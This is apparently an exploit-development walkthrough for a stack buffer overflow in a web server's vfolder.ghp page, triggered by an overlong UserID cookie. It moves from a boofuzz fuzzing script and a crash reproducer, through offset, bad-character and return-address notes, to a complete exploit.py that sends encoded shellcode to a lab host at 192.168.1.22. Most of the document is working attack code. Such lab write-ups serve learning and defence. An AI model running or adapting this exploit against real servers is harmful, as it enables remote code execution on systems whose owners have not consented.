Fuzz
Capture the request, fuzz:
fuzz.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| from boofuzz import *
host = "192.168.1.22"
port = 80
session = Session(
target=Target(
connection=SocketConnection(host, port)),
sleep_time=0.8)
s_initialize("vfolder")
s_static("GET /vfolder.ghp HTTP/1.1\r\nHost: 192.168.1.22\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 64\r\nOrigin: http://192.168.1.22\r\nConnection: close\r\nReferer: http://192.168.1.22/login.htm\r\nCookie: SESSIONID=12189; UserID=")
s_string("user")
s_static("; PassWD=pass; frmUserName=; frmUserPass=; rememberPass=202%2C197%2C208%2C215%2C201\r\nUpgrade-Insecure-Requests: 1\r\n\r\nfrmLogin=true&frmUserName=jasonz&frmUserPass=pass&login=Login%21")
session.connect(s_get("vfolder"))
session.fuzz()
|
Recreate the crash:
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
import socket
host = "192.168.1.22"
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
payload = b""
payload += b"GET /vfolder.ghp HTTP/1.1\r\n"
payload += b"User-Agent: Mozilla/4.0\r\n"
payload += "Host: {}:{}\r\n".format(host, port).encode()
payload += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
payload += b"Accept-Language: en-us\r\n"
payload += b"Accept-Encoding: gzip, deflate\r\n"
payload += "Referer: http://{}/\r\n".format(host).encode()
payload += "Cookie: SESSIONID=12189; UserID={}; PassWD=;\r\n".format("A" * 400).encode()
payload += b"Conection: Keep-Alive\r\n\r\n"
s.send(payload)
print(s.recv(1024))
|
Attach to the target process:

Offset
Offset 80:
1
| call dword ptr ds:[edx+28]
|

Badchar
\x00\x3b:

Return Address
As shown in the screenshot above, ESI points to 0x015c98ec.
Restart the program, ESI points to 0x014c98ec:

0x01?c98c4, while the original exploit uses 0x01??9898.
Exploit
Direct access to the stack.
Full exploit.py:
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
import socket
host = "192.168.1.22"
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
shellcode = b"A" * 64
shellcode += b"\x0c\x99\x4c\x01"
shellcode += b"\xCC" * 12
shellcode += b"\xc4\x98\x4c\x01"
shellcode += b"\xCC" * 12
shellcode += b"\xba\xb7\x98\x48\xba\xd9\xc3\xd9\x74\x24\xf4"
shellcode += b"\x5f\x33\xc9\xb1\x52\x31\x57\x12\x03\x57\x12"
shellcode += b"\x83\x70\x9c\xaa\x4f\x82\x75\xa8\xb0\x7a\x86"
shellcode += b"\xcd\x39\x9f\xb7\xcd\x5e\xd4\xe8\xfd\x15\xb8"
shellcode += b"\x04\x75\x7b\x28\x9e\xfb\x54\x5f\x17\xb1\x82"
shellcode += b"\x6e\xa8\xea\xf7\xf1\x2a\xf1\x2b\xd1\x13\x3a"
shellcode += b"\x3e\x10\x53\x27\xb3\x40\x0c\x23\x66\x74\x39"
shellcode += b"\x79\xbb\xff\x71\x6f\xbb\x1c\xc1\x8e\xea\xb3"
shellcode += b"\x59\xc9\x2c\x32\x8d\x61\x65\x2c\xd2\x4c\x3f"
shellcode += b"\xc7\x20\x3a\xbe\x01\x79\xc3\x6d\x6c\xb5\x36"
shellcode += b"\x6f\xa9\x72\xa9\x1a\xc3\x80\x54\x1d\x10\xfa"
shellcode += b"\x82\xa8\x82\x5c\x40\x0a\x6e\x5c\x85\xcd\xe5"
shellcode += b"\x52\x62\x99\xa1\x76\x75\x4e\xda\x83\xfe\x71"
shellcode += b"\x0c\x02\x44\x56\x88\x4e\x1e\xf7\x89\x2a\xf1"
shellcode += b"\x08\xc9\x94\xae\xac\x82\x39\xba\xdc\xc9\x55"
shellcode += b"\x0f\xed\xf1\xa5\x07\x66\x82\x97\x88\xdc\x0c"
shellcode += b"\x94\x41\xfb\xcb\xdb\x7b\xbb\x43\x22\x84\xbc"
shellcode += b"\x4a\xe1\xd0\xec\xe4\xc0\x58\x67\xf4\xed\x8c"
shellcode += b"\x28\xa4\x41\x7f\x89\x14\x22\x2f\x61\x7e\xad"
shellcode += b"\x10\x91\x81\x67\x39\x38\x78\xe0\x86\x15\x83"
shellcode += b"\xa9\x6e\x64\x83\x48\xd4\xe1\x65\x20\x3a\xa4"
shellcode += b"\x3e\xdd\xa3\xed\xb4\x7c\x2b\x38\xb1\xbf\xa7"
shellcode += b"\xcf\x46\x71\x40\xa5\x54\xe6\xa0\xf0\x06\xa1"
shellcode += b"\xbf\x2e\x2e\x2d\x2d\xb5\xae\x38\x4e\x62\xf9"
shellcode += b"\x6d\xa0\x7b\x6f\x80\x9b\xd5\x8d\x59\x7d\x1d"
shellcode += b"\x15\x86\xbe\xa0\x94\x4b\xfa\x86\x86\x95\x03"
shellcode += b"\x83\xf2\x49\x52\x5d\xac\x2f\x0c\x2f\x06\xe6"
shellcode += b"\xe3\xf9\xce\x7f\xc8\x39\x88\x7f\x05\xcc\x74"
shellcode += b"\x31\xf0\x89\x8b\xfe\x94\x1d\xf4\xe2\x04\xe1"
shellcode += b"\x2f\xa7\x35\xa8\x6d\x8e\xdd\x75\xe4\x92\x83"
shellcode += b"\x85\xd3\xd1\xbd\x05\xd1\xa9\x39\x15\x90\xac"
shellcode += b"\x06\x91\x49\xdd\x17\x74\x6d\x72\x17\x5d"
payload = b""
payload += b"GET /vfolder.ghp HTTP/1.1\r\n"
payload += b"User-Agent: Mozilla/4.0\r\n"
payload += "Host: {}:{}\r\n".format(host, port).encode()
payload += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
payload += b"Accept-Language: en-us\r\n"
payload += b"Accept-Encoding: gzip, deflate\r\n"
payload += "Referer: http://{}/\r\n".format(host).encode()
payload += b"Cookie: SESSIONID=12189; UserID="
payload += shellcode
payload += b"; PassWD=;\r\n"
payload += b"Conection: Keep-Alive\r\n\r\n"
s.send(payload)
|



